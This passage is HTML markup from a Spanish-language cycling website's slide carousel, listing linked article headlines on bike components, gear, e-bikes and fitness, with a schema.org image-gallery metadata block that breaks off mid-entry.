				  <div data-slideid="599" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fulcrum-mas-profundo-sharq-57-ruedas-monta-ondas-mas-altas-para-ganancias-aerodinamicas-y-estab/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Fulcrum-Sharq-57-variable-depth-aero-carbon-road-bike-wheels_photo-by-Federico-Vandone.webp.webp" alt="Fulcrum más profundo Sharq 57 ruedas Monta ondas más altas para ganancias aerodinámicas y estabilidad de viento cruzado Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fulcrum más profundo Sharq 57 ruedas Monta ondas más altas para ganancias aerodinámicas y estabilidad de viento cruzado Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="600" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-tifosi-cooks-up-vegan-cyclist-shades-mas-2025-pink-collection/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/tifosi-vc-adventure-sunglasses-1.jpg" alt="Video Tifosi Cooks Up Vegan Cyclist Shades, más 2025 Pink Collection" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Tifosi Cooks Up Vegan Cyclist Shades, más 2025 Pink Collection</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="602" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/32-los-neumaticos-mtb-son-la-proxima-gran-cosa-en-el-show-de-taipei-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Maxxis-Aspen-32-inch-prototype-tire-taipei-show.webp.webp" alt="32 “Los neumáticos MTB son la próxima gran cosa en el show de Taipei Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">32 “Los neumáticos MTB son la próxima gran cosa en el show de Taipei Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="604" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-rotaluber-3d-imprime-su-camino-hacia-una-mejor-lubricacion-de-cadena-nueva-herramienta-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Rotaluber-chain-lube-tool-ebike-backpedal-tool-5.webp.webp" alt="Video Rotaluber 3D imprime su camino hacia una mejor lubricación de cadena + nueva herramienta de retroceso de Ebike" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Rotaluber 3D imprime su camino hacia una mejor lubricación de cadena + nueva herramienta de retroceso de Ebike</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="605" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/peopleforbikes-envia-una-carta-formal-al-presidente-trump-solicitando-alivio-de-tarifas-o-exclu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/PeopleForBikes.jpg" alt="PeopleforBikes envía una carta formal al presidente Trump solicitando alivio de tarifas o exclusión para bicicletas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">PeopleforBikes envía una carta formal al presidente Trump solicitando alivio de tarifas o exclusión para bicicletas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="613" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bikeyoke-revive-3-0-es-la-tija-telescopi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/BikeYoke-Revive-3-mountain-bike-dropper-seatpost-Review.jpg" alt="BikeYoke Revive 3.0 es la tija telescópica de referencia, ahora aún mejor: primeros viajes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BikeYoke Revive 3.0 es la tija telescópica de referencia, ahora aún mejor: primeros viajes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="614" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-vision-sc-4560-sl-ruedas-rendimiento-premium-precios-del-mundo-real/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Vision-SC-60-SL-mid-depth-deep-affordable-aero-road-bike-wheels.webp.webp" alt="Video Visión SC 45/60 SL ruedas: rendimiento premium, precios del mundo real" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Visión SC 45/60 SL ruedas: rendimiento premium, precios del mundo real</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="615" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/blktec-muestra-potencia-de-manillar-ultr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/tpe-24-BLKTEC-L8-full-integrated-handlebar-07.jpg" alt="BLKTEC muestra potencia de manillar ultraligera, ruedas C1D y portabidones de 13 g" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BLKTEC muestra potencia de manillar ultraligera, ruedas C1D y portabidones de 13 g</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="616" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/crees-que-puedes-ganar-una-copa-del-mund/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Gamux-Sego-Gates-belt-drive-Pinion-gearbox-DH-bike_GAMUX-Testcamp-Finale-2023.jpg" alt="¿Crees que puedes ganar una Copa del Mundo de DH?  ¡Gates le dará 100.000 euros si lo hace con una transmisión por correa!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Crees que puedes ganar una Copa del Mundo de DH?  ¡Gates le dará 100.000 euros si lo hace con una transmisión por correa!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="617" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/quoc-x-maap-colabs-reinshapes-ltd-gran-tourer-xc-zapatos-de-grava-se-burla-de-los-colores-de-pr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/MAAP-x-QUOC-Gran-Tourer-XC-limited-edition-gravel-cycling-shoe-collaboration_composite.webp.webp" alt="Quoc x maap colabs reinshapes ltd gran tourer xc zapatos de grava, se burla de los colores de primavera Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Quoc x maap colabs reinshapes ltd gran tourer xc zapatos de grava, se burla de los colores de primavera Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="621" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-nos-ofrece-la-tecnologia-s-phyre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Shimano-Spring-Summer-2025-Shoe-Line-hero-e1719867186931.jpeg" alt="Shimano nos ofrece la tecnología S-PHYRE en nuevas zapatillas de carretera económicas y zapatillas de invierno SPD" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shimano nos ofrece la tecnología S-PHYRE en nuevas zapatillas de carretera económicas y zapatillas de invierno SPD</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="626" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-roofnest-condor-2-xxl-air-es-la-carpa-en-la-azotea-mas-grande-del-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Roofnest-Condor-2-XXL-Air-Roof-Top-Tent-hero.webp.webp" alt="Video Roofnest Condor 2 XXL Air es la carpa en la azotea más grande del mundo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Roofnest Condor 2 XXL Air es la carpa en la azotea más grande del mundo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="628" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sistema-de-hidratacion-de-skratch-labs-se-vuelve-mas-inteligente-nuevas-mezclas-y-refuerzo-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Scratch-Labs-hydration-1536x633.png" alt="El sistema de hidratación de Skratch Labs se vuelve más inteligente: nuevas mezclas y refuerzo de electrolitos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El sistema de hidratación de Skratch Labs se vuelve más inteligente: nuevas mezclas y refuerzo de electrolitos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="630" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-mas-rapida-mtb-o-ruta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuanto-tiempo-dura-una-bicicleta-de-montana-descubre-su-durabilidad-y-vida-util-mundo-bicicletas-7.jpg" alt="Comparativa: ¿Qué tipo de bicicleta es más rápida, MTB o ruta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comparativa: ¿Qué tipo de bicicleta es más rápida, MTB o ruta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="631" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-increibles-propiedades-de-la-lenteja-de-agua/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las increíbles propiedades de la lenteja de agua</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="632" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-quitar-el-limitador-de-velocidad-de-una-bicicleta-electrica/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/bicicleta-de-pedaleo-asistido-una-guia-completa-para-entender-su-funcionamiento-y-beneficios-mundo-bicicletas-3.jpg" alt="Elimina las Barreras: Cómo desactivar el limitador de velocidad en tu bicicleta eléctrica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Elimina las Barreras: Cómo desactivar el limitador de velocidad en tu bicicleta eléctrica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="633" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-el-buje-dt-swiss-240-deg-mejora-e/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/DT-Swiss-240-Ratchet-DEG-hub-review_90T-MTB-fast-engagement-wheel.jpg" alt="Reseña: El buje DT Swiss 240 DEG mejora el compromiso con un anillo de trinquete de 90T de gran tamaño" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reseña: El buje DT Swiss 240 DEG mejora el compromiso con un anillo de trinquete de 90T de gran tamaño</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="634" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/esker-cycles-lanza-la-version-de-acero-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/DSC08285-2-Large.jpeg" alt="Esker Cycles lanza la versión de acero de la Lorax Dropbar MTB y la Smokey Hardtail" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Esker Cycles lanza la versión de acero de la Lorax Dropbar MTB y la Smokey Hardtail</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="635" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-tija-telescopica-de-pnw-compone/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/PNW-Compnents-Range-Dropper-and-Lever-Bundle-Range-hero.jpeg" alt="La nueva tija telescópica de PNW Components llega hasta los 200 mm y la palanca completa el conjunto por 199 dólares" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva tija telescópica de PNW Components llega hasta los 200 mm y la palanca completa el conjunto por 199 dólares</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="636" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sistema-de-tacon-ponton-aumenta-el-contacto-del-pedal-en-el-nuevo-shimano-rx910-s-phyre-grav/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Shimano-RX910-S-Phyre-gravel-race-shoe-pontoon-cleat-system-05.jpg" alt="El sistema de tacón pontón aumenta el contacto del pedal en el nuevo shimano RX910 S-Phyre Gravel Race Shoe Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El sistema de tacón pontón aumenta el contacto del pedal en el nuevo shimano RX910 S-Phyre Gravel Race Shoe Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="637" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/toda-la-nueva-bicicleta-trek-domane-alr-eroad-combina-un-motor-nuevo-con-un-marco-de-aluminio-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Trek-Domane-ALR-eRoad-Bike-hero-e1754417920938.webp.webp" alt="Toda la nueva bicicleta Trek Domane+ ALR Eroad combina un motor nuevo con un marco de aluminio de bajo impacto Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Toda la nueva bicicleta Trek Domane+ ALR Eroad combina un motor nuevo con un marco de aluminio de bajo impacto Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="638" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-kask-nirvana-aero-podria-brinda/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/KASK_NIRVANA-side-scaled.jpg" alt="El casco KASK Nirvana Aero podría brindarte velocidad y un rendimiento tranquilo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco KASK Nirvana Aero podría brindarte velocidad y un rendimiento tranquilo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="640" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-andar-al-dia-10000-pasos-o-7500/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cuánto hay que andar al día: 10.000 pasos... ¿o mejor 7.500?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="641" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-mas-caro-pinon-rosa-o-blanco/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/comparativa-de-precios-es-mas-costoso-el-pinon-rosa-o-blanco-mundo-bicicletas-1.jpg" alt="Comparativa de precios: ¿Es más costoso el piñón rosa o blanco?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comparativa de precios: ¿Es más costoso el piñón rosa o blanco?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="642" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/polemica-por-un-streamer-que-le-pidio-a-su-novia-ex-gran-hermano-que-baje-de-peso-diez-kilitos-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/10/01/fdMcGcRCU_2000x1500__1.jpg" alt="Polémica por un streamer que le pidió a su novia ex Gran Hermano que baje de peso  “Diez kilitos menos”" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Polémica por un streamer que le pidió a su novia ex Gran Hermano que baje de peso  “Diez kilitos menos”</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="643" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-yeti-cycles-cae-de-edicion-limitada-40-aniversario-asr-short-travel-trail-bike/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/MY25_YetiCycles_ASR_HERO_Profile_40Anniversary-1536x1024.png" alt="Video Yeti Cycles cae de edición limitada 40 aniversario ASR Short Travel Trail Bike" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Yeti Cycles cae de edición limitada 40 aniversario ASR Short Travel Trail Bike</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="647" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-como-medir-el-bcd/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Como medir el BCD</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="648" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-7mesh-lanza-pantalones-cortos-mtb-de-transicion-ademas-de-ropa-de-bicicleta-de-carretera-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/7mesh-Spring-2025-title-pic.webp.webp" alt="Video 7Mesh lanza pantalones cortos MTB de transición, además de ropa de bicicleta de carretera y grava para la primavera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video 7Mesh lanza pantalones cortos MTB de transición, además de ropa de bicicleta de carretera y grava para la primavera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="649" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-sirin-saddle-de-sirin-para-mujeres-de-pro-trae-comodidad-y-rendimiento-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/PRO-Sirin-Women-Specific-Performance-Saddle-hero.webp.webp" alt="El nuevo Sirin Saddle de Sirin para mujeres de Pro trae comodidad y rendimiento Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo Sirin Saddle de Sirin para mujeres de Pro trae comodidad y rendimiento Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="650" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-dividida-que-musculos-agrupar-por-dia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2022/08/Press-banca.jpg" alt="Qué es la rutina dividida y qué músculos agrupar por día" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Qué es la rutina dividida y qué músculos agrupar por día</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="651" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/wolf-tooth-components-resolve-rev2-es-la/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Wolf-Tooth_Resolve-Dropper-Post-rev2_242-Travel_6-scaled.jpg" alt="Wolf Tooth Components Resolve rev2 es la nueva «tija telescópica más larga del mundo» y añade un tamaño de 34,9 mm" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Wolf Tooth Components Resolve rev2 es la nueva «tija telescópica más larga del mundo» y añade un tamaño de 34,9 mm</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="652" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hunt-sustain-llantas-de-aleacion-y-carbo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Hunt-Sustain-42-Carbon-Disc_affordable-recycled-carbon-wheels-made-more-sustainable-in-Europe_rim-detail.jpg" alt="Hunt Sustain: llantas de aleación y carbono asequibles fabricadas en Europa de forma más sostenible" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hunt Sustain: llantas de aleación y carbono asequibles fabricadas en Europa de forma más sostenible</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="653" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primeras-impresiones-la-nueva-haro-sagua/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/First-Impressions-Haro-Saguaro-1-Hero.jpeg" alt="Primeras impresiones: la nueva Haro Saguaro 1 es una bicicleta rígida divertida, bien equipada, Shreddy, Slack y 29er" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primeras impresiones: la nueva Haro Saguaro 1 es una bicicleta rígida divertida, bien equipada, Shreddy, Slack y 29er</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="654" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantas-calorias-se-queman-en-25-km-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/los-increibles-cambios-que-experimenta-tu-cuerpo-al-andar-en-bicicleta-mundo-bicicletas-5.jpg" alt="Descubre cuántas calorías puedes quemar al recorrer 25 km en bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre cuántas calorías puedes quemar al recorrer 25 km en bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="655" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-yakima-presenta-su-primera-carpa-en-la-azotea-de-hardshell-mas-toldos-nuevos-almacenamien/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Yakima-2025-Product-Launch-hero.webp.webp" alt="Video ¡Yakima presenta su primera carpa en la azotea de Hardshell, más toldos nuevos, almacenamiento de carga y más!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡Yakima presenta su primera carpa en la azotea de Hardshell, más toldos nuevos, almacenamiento de carga y más!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="656" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-orbea-muga-es-un-ebike-para-las-aventuras-urbanas-y-la-exploracion-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/ORBEA_MUGA26_BIKECHECKS_3.webp.webp" alt="La nueva Orbea Muga es un ebike para las aventuras urbanas y la exploración Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva Orbea Muga es un ebike para las aventuras urbanas y la exploración Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="657" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significa-stunt-en-argentina/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-3.jpg" alt="Stunt en Argentina: Explorando el arte de las acrobacias en bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Stunt en Argentina: Explorando el arte de las acrobacias en bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="658" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-cuesta-la-bicicleta-mas-rapida-del-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-el-precio-de-la-bicicleta-mas-veloz-del-planeta-mundo-bicicletas-1.jpg" alt="Descubre el precio de la bicicleta más veloz del planeta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre el precio de la bicicleta más veloz del planeta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="659" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/wilde-bicycles-anuncia-la-bicicleta-de-randonneuring-de-hechizo-de-filete-de-produccion-de-file/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Wilde-Bicycles-Spelljammer-Rando-Bike-heero.webp.webp" alt="Wilde Bicycles anuncia la bicicleta de randonneuring de hechizo de filete de producción de filete, comienzan los pedidos anticipados ahora Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Wilde Bicycles anuncia la bicicleta de randonneuring de hechizo de filete de producción de filete, comienzan los pedidos anticipados ahora Video</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Tipos de elevaciones de piernas y cómo hacerlas correctamente","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2021/04/Elevacion-de-las-dos-piernas.jpg","url":"/tipos-de-elevaciones-de-piernas-y-como-hacerlas-correctamente/"},{"@type":"ImageObject","name":"Señales de desgaste en el piñón: ¿Cómo saber si es hora de cambiarlo?","contentUrl":"/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-7.jpg","url":"/como-me-doy-cuenta-que-el-pinon-esta-gastado/"},{"@type":"ImageObject","name":"Descubre el piñón más grande para tu bicicleta de montaña: todo lo que debes saber","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-7.jpg","url":"/cual-es-el-pinon-mas-grande-para-mtb/"},{"@type":"ImageObject","name":"Próximamente: Ratio Mech, un cambio modular Alt mecánico 1x para reemplazar a todos los demás","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/upcoming-Ratio-Mech-modular-direct-mount-1x-mechanical-rear-derailleur_made-in-the-UK.jpg","url":"/proximamente-ratio-mech-un-cambio-modular-alt-mecanico-1x-para-reemplazar-a-todos-los-demas/"},{"@type":"ImageObject","name":"Trek’s Goes Knit en la última colección de zapatillas de carretera RSL con integración METNET","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Trek-RSL-Road-Shoes-all-side-scaled.jpeg","url":"/treks-goes-knit-en-la-ultima-coleccion-d/"},{"@type":"ImageObject","name":"¿Cuándo es el momento adecuado para reemplazar los piñones de tu bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-reemplazar-los-pinones-de-tu-bicicleta-mundo-bicicletas-1.jpg","url":"/como-saber-cuando-cambiar-los-pinones-de-una-bicicleta/"},{"@type":"ImageObject","name":"Descubre cuáles son los músculos que se tonifican al montar en bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-6.jpg","url":"/que-musculos-se-trabajan-con-la-bicicleta/"},{"@type":"ImageObject","name":"¿Cómo identificar si el cambio de tu bicicleta es de pata corta o larga?","contentUrl":"/extern-imagesmundobicicletasnet/como-identificar-si-el-cambio-de-tu-bicicleta-es-de-pata-corta-o-larga-mundo-bicicletas-1.jpg","url":"/como-saber-si-el-cambio-es-pata-corta-o-larga/"},{"@type":"ImageObject","name":"Los increíbles cambios que experimenta tu cuerpo al andar en bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/los-increibles-cambios-que-experimenta-tu-cuerpo-al-andar-en-bicicleta-mundo-bicicletas-1.jpg","url":"/como-cambia-tu-cuerpo-al-andar-en-bicicleta/"},{"@type":"ImageObject","name":"Baños de bosque (o shinrin yoku): el poder relajante del bosque","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2019/06/BaÃ±osBosque.jpg","url":"/banos-de-bosque-o-shinrin-yoku-el-poder-relajante-del-bosque/"},{"@type":"ImageObject","name":"Peopleforbikes invita a la industria a firmar una carta formal al presidente Trump solicitando alivio tarifa Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/PeopleForBikes.jpg","url":"/peopleforbikes-invita-a-la-industria-a-firmar-una-carta-formal-al-presidente-trump-solicitando-/"},{"@type":"ImageObject","name":"Shimano XT DI2 8200 Pesos y precios inalámbricos Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Shimano-XT-Di2-wireless-MTB-drivetrain-on-Ibis-Ripley-actual-weight-review-44.webp.webp","url":"/shimano-xt-di2-8200-pesos-y-precios-inalambricos-video/"},{"@type":"ImageObject","name":"Comparativa: ¿Qué es mejor, plato 52/36 o 50/34 en bicicletas?","contentUrl":"/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-7.jpg","url":"/que-es-mejor-52-36-o-50-34/"},{"@type":"ImageObject","name":"Met Absolute White Limited Edition Helmets debut primer transparente Liner de transparente","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/MET-Trenta-Absolute-White-MIPS-limited-edition-road-bike-helmet.jpg","url":"/met-absolute-white-limited-edition-helmets-debut-primer-transparente-liner-de-transparente/"},{"@type":"ImageObject","name":"Superior XR GR es la bicicleta de grava más rápida, ligera y aerodinámica jamás fabricada por un fabricante de bicicletas checo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/2025-Superior-XR-GR-lightweight-aero-carbon-gravel-bike_hanging-out-at-Eurobike.jpg","url":"/superior-xr-gr-es-la-bicicleta-de-grava-/"},{"@type":"ImageObject","name":"Video PROLOGO expande el rango 3D con scratch m5 pas 3dmss","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Scratch-M5-3D_11-scaled.webp.webp","url":"/video-prologo-expande-el-rango-3d-con-scratch-m5-pas-3dmss/"},{"@type":"ImageObject","name":"Video Manchado: RAD prototipo Fox Horn de suspensión 